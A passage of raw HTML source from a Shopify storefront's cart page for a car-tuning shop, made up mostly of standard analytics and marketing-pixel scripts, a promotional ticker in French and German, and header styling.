"cart"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28016738401,storefrontBaseUrl: "https://tuningislife.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2947383561","configuration":"{\"pixelCode\":\"C6QE7J8KBAPOBHN4F5T0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2821751049","configuration":"{\"account_ID\":\"976060\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/joren-de.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2459042057","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2395996425","configuration":"{\"shopId\":\"joren-de.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2020901129","configuration":"{\"subdomain\": \"joren-de\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"930414857","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-KQJQ0M8477\\\",\\\"GT-W62L4FB\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KQJQ0M8477\\\",\\\"MC-V8KSGZEMM1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-KQJQ0M8477\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"414482697","configuration":"{\"pixel_id\":\"411369473600551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151126281","configuration":"{\"tagID\":\"2614124330254\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"259948809","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Symprosys Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TuningIsLife","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"joren-de.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/tuningislife.de\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tuningislife.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28016738401","storefrontBaseUrl":"https:\/\/tuningislife.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"cart","requestId":"abc940d4-f5a9-4cd8-9ff3-5c2d85ee27de-1768651114"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28016738401,
      theme_id: 183654187273,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tuningislife.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tuningislife.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tuningislife.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28016738401,"isMerchantRequest":null,"themeId":183654187273,"themeCityHash":"13961253311418403494","contentLanguage":"fr","currency":"EUR","eventMetadataId":"a5dc1cdf-6cac-4898-bc39-d809d45e882d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"cart","requestId":"abc940d4-f5a9-4cd8-9ff3-5c2d85ee27de-1768651114","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tuningislife.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://tuningislife.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28016738401"
  data-render-region="gcp-us-east1"
  data-page-type="cart"
  data-theme-instance-id="183654187273"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tuningislife.de/api/collect"
></script>
</head>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rnn1xmx6uf");
</script>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 65px;
  }

  
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 302px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 101px;
      animation-name: desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 143, 205, 243;
  }
  
  
  @keyframes mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 32.5px));
    }
  }
  @keyframes desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.5px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 3.0rem;--desktop-image-height: 4.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              GRATUIT À PARTIR DE 60€ 🚚
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              50€ GESCHENK AB 149€ 🎁
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATUIT À PARTIR DE 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25718588473609__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
